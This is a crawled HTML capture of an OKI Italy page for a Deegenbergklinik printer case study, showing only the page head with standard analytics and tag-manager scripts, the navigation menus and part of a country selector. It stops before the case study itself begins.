

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/deegenburg/index.html
body_size: 14508
content:
<!DOCTYPE html>
<html lang="it">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
	content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Deegenbergklinik | Multifunzione a colori | Casi di studio sui prodotti | Stampanti, soluzioni di stampa e Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/it/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/deegenburg/index.html" />
<meta property="og:image" content="https://www.oki.com/it/printing/img/ogp_image.gif" />
<title>Deegenbergklinik | Multifunzione a colori | Casi di studio sui prodotti | Stampanti, soluzioni di stampa e Managed Print Services</title>

<link href="/it/printing/css/bootstrap.min.css?20250623020902" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/it/printing/css/default.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_layout.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_header.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_footer.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_left_navi.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_right_navi.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_top.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_global.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_case_studies.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_services_and_solutions.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_support.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_awards.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_connectivity_jp.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_specification.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_products_top.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_content.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/jquery.bxslider.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/stacktable.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_oss.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_sitemap_html.css?20250623020902"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/it/printing/css/mod_contents_list.css?20250623020902"
	media="screen,print">

<link rel="shortcut icon" href="/it/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/it/printing/js/jquery-1.11.3.min.js?20230530051843"></script>
<script src="/it/printing/js/OneTrust.js?20230530051843"></script>
<script src="/it/printing/js/bootstrap.min.js?20230530051843"></script>
<script src="/it/printing/js/jquery.bxslider.min.js?20230530051843"></script>
<script src="/it/printing/js/stacktable.js?20230530051843"></script>
<script src="/it/printing/js/common.js?20230530051843"></script>
<script src="/it/printing/js/index.js?20230530051843"></script>
<script src="/it/printing/js/action_bxslider.js?20230530051843"></script>
<script src="/it/printing/js/action_stacktable.js?20230530051843"></script>
<script src="/it/printing/js/support.js?20230530051843"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<div class="container-fluid">
		<div class="row">
			<img src="/it/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/it/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/it/printing/images/logo_oki_l_tcm54-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/it/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/it/printing/images/logo_oki_s_tcm54-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/it/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/it/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="Cerca..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/it/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigazione</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Italia</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigazione</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/it/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/it/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="Cerca..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/it/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/it/printing/contact-us/index.html">CONTATTI</a></li>
								<li><a href="/it/printing/dealer-locator/index.html">RIVENDITORI/CAA</a></li>
								<li class="countryName"><a><img
										src="/it/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Italia</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODOTTI</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/products/index.html">PRODOTTI</a>
										</h2>
										<div class="col-sm-4">
											<h3>STAMPANTI E MFP</h3>
											<p>
												<a href="/it/printing/products/colour/index.html">Stampanti e Multifunzione a colori</a>
											</p>
											<p>
												<a href="/it/printing/products/mono/index.html">Stampanti monocromatiche</a>
											</p>
											<p>
												<a href="/it/printing/products/lineprinters/index.html">Stampanti di linea</a>
											</p>
											<p>
												<a href="/it/printing/products/colour/graphic-arts/white-toner-series/index.html">Serie a toner bianco</a>
											</p>
											<p>
												<a href="/it/printing/products/colour/transfer-media-printers/index.html">Stampanti per transfer</a>
											</p>
											<p>
												<a href="/it/printing/products/label/index.html">Stampanti per etichette<br /></a>
											</p>
											<p>
												<a href="/it/printing/products/production-packaging-printers/index.html">Stampanti di produzione e packaging<br /></a>
											</p>
											<p>
												<a href="/it/printing/products/signage-printers/index.html">Stampanti per segnaletica</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABILI E ACCESSORI</h3>
											<p>
												<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="/it/printing/products/all-products/index.html">Tutte le stampanti</a>
											</p>
											<p>
												<a href="/it/printing/promotions/">Promozioni</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">Casi di studio</a>
											</p>
											<p>
												<a href="/it/printing/images/OKI-Product-Portfolio-Brochure-2024_IT-IT-LR_tcm54-269545.pdf">Portfolio Prodotti</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVIZI E SOLUZIONI</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/industry-applications/index.html">SERVIZI E SOLUZIONI</a>
										</h2>
										<div class="col-sm-4">
											<h3>PER APPLICAZIONE</h3>
											<p>
												<a href="https://www.oki.com/it/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/label-printer/index.html">Etichette</a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/transfer-printer/">Transfer e serigrafia</a>
											</p>
											<p>
												<a href="/it/printing/LPP/card-and-stationery/index.html">Biglietti, cancelleria e buste<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/pouch-printer/">Stampante per pouches</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/multifunction-printer/">Stampa - Copia - Scansione - Fax</a>
											</p>
											<p>
												<a href="/it/printing/a4-colour-printer/">Stampante a colori A4</a>
											</p>
											<p>
												<a href="/it/printing/auto/index.html">Automotive e targhe<br /></a>
											</p>
											<p>
												<a href="/it/printing/print-service-providers-diversification/index.html">Personalizzazione<br /></a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PER SETTORE</h3>
											<p>
												<a href="https://www.oki.com/it/printing/plavi-label-press-printer/">Stampante per etichette</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/industry-solution/chemical/index.html">Industriale, chimico e manifatturiero<br /></a>
											</p>
											<p>
												<a href="/it/printing/lpp/university/index.html">Istruzione<br /></a>
											</p>
											<p>
												<a href="/it/printing/horeca/index.html">HoReCa ed eventi<br /></a>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/industry-solution/retail/index.html">Vendita al dettaglio<br /></a>
											</p>
											<p>
												<a href="/it/printing/garden/index.html">Orticoltura<br /></a>
											</p>
											<p>
												<a href="/it/printing/industry-applications/industry-solution/healthcare/index.html">Sanità<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/it/printing/printing-kiosk/">Chioschi multimediali</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=it" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">Storia di Successo</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/services-and-solutions/smart-solutions/index.html">Utility</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORTO</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/support/index.html">SUPPORTO</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABILI E ACCESSORI</h3>
											<p>
												<a href="/it/printing/support/consumables-and-accessories/index.html">Consumabili e accessori</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/index.html">Notizie sui consumabili</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Riciclaggio dei consumabili</a>
											</p>
											<p>
												<a href="/it/printing/support/consumables-news/genuine-oki-consumables/index.html">I miei materiali di consumo sono originali OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOAD</h3>
											<p>
												<a href="/it/printing/support/drivers-and-utilities/index.html">Driver e Utility</a>
											</p>
											<p>
												<a href="/it/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/it/printing/support/safety-data-sheet/index.html">Schede di sicurezza</a>
											</p>
											<p>
												<a href="/it/printing/support/user-manual/index.html">Manuali utente</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ALTRO</h3>
											<p>
												<a href="/it/printing/support/faq/index.html">FAQ (domande ricorrenti)</a>
											</p>
											<p>
												<a href="/it/printing/support/oki-warranty/index.html">Garanzia</a>
											</p>
											<p>
												<a href="/it/printing/support/os-compatibility/index.html">Sistemi operativi e ambienti compatibili</a>
											</p>
											<p>
												<a href="/it/printing/support/contact-support/form/index.html">Modulo di contatto supporto tecnico</a>
											</p>
											<p>
												<a href="/it/printing/support/modulo-sostituzione-materiale/index.html">Modulo sostituzione materiale</a>
											</p>
											<p>
												<a href="/it/printing/support/vulnerability-report/index.html">Modulo di segnalazione vulnerabilità</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/it/printing/support/software-and-firmware-updates/index.html">Aggiornamenti software e firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>CHI SIAMO</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/it/printing/about-us/index.html">CHI SIAMO</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informazioni sull&#39;azienda</h3>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Panoramica di OKI Europe</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/30-years-innovation/index.html">30 anni di innovazione</a>
											</p>
											<p>
												<a href="/it/printing/case-studies/index.html">I nostri clienti</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilità sociale e aziendale</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Uffici OKI nell&#39;area EMEA</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/career/index.html">Unitevi al team OKI</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/it" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/it/printing/about-us/corporate-information/index.html">Altro</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Il nostro marchio</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">I valori del nostro marchio</a>
											</p>
											<p>
												<a href="/it/printing/about-us/our-brand/our-innovation/index.html">Le innovazioni</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Sala stampa</h3>
											<p>
												<a href="/it/printing/about-us/news-room/press-releases/2021/index.html">Comunicati stampa</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/events-and-tradeshows/index.html">Fiere commerciali ed eventi</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/awards-and-reviews/index.html">Premi e riconoscimenti</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/thought-leadership/index.html">Leadership di pensiero</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Messaggio del presidente del gruppo</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/join-our-mailing-list/index.html">Iscrivetevi alla Mailing List OKI</a>
											</p>
											<p>
												<a href="/it/printing/about-us/news-room/image-library/index.html">Libreria immagini OKI per i media</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/products/index.html">PRODOTTI</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/industry-applications/index.html">SERVIZI E SOLUZIONI</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/support/index.html">SUPPORTO</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/it/printing/about-us/index.html">CHI SIAMO</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigazione</span>
							<ul class="nav navbar-nav">
								<li><a href="/it/printing/contact-us/index.html">CONTATTI</a></li>
								<li><a href="/it/printing/dealer-locator/index.html">RIVENDITORI/CAA</a></li>
								<li class="countryName"><a>Italia</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELEZIONARE UNA NAZIONE</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Accedete alla home page della serie Executive di ogni nazione</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
